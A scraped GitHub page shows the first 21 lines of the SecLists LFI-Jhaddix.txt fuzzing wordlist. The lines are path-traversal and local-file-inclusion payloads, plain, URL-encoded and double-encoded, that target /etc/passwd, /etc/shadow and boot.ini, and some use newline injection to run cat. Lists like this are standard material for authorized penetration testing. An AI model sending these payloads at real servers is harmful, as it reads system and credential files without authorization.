 https://github.com/danielmiessler/SecLists/blob/master/Fuzzing/LFI/LFI-Jhaddix.txt
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Product Solutions Open Source Pricing Search or jump to...
danielmiessler / SecLists Public Notifications
Code Issues 27 Pull requests 18 Actions Projects Wiki Security Insights
Files
master
Go to file
.bin
.github
Discovery
Fuzzing
Amounts
Databases
LFI
LFI-Jhaddix.txt
LFI-LFISuite-pathtotest-huge.txt
LFI-LFISuite-pathtotest.txt
LFI-etc-files-of-all-linux-packag...
LFI-gracefulsecurity-linux.txt
LFI-gracefulsecurity-windows.txt
Polyglots
SecLists / Fuzzing / LFI / LFI-Jhaddix.txt
xmagor Update LFI-Jhaddix.txt
Code Blame 922 lines (922 loc) · 31.7 KB
1 /.../.../.../.../.../
2 \…..\\\…..\\\…..\\\
3 %00../../../../../../etc/passwd
4 %00/etc/passwd%00
5 %00../../../../../../etc/shadow
6 %00/etc/shadow%00
7 %0a/bin/cat%20/etc/passwd
8 %0a/bin/cat%20/etc/shadow
9 /%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00
10 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%  25%5c..%25%5c..%00
11 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%00
12 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%    25%5c..%25%5c..%255cboot.ini
13 /%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..winnt/desktop.ini
14 /../../../../../../../../%2A
15 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/boot.ini
16 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd
17 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/shadow
18 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passwd
19 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/shadow
20 ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
21 ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow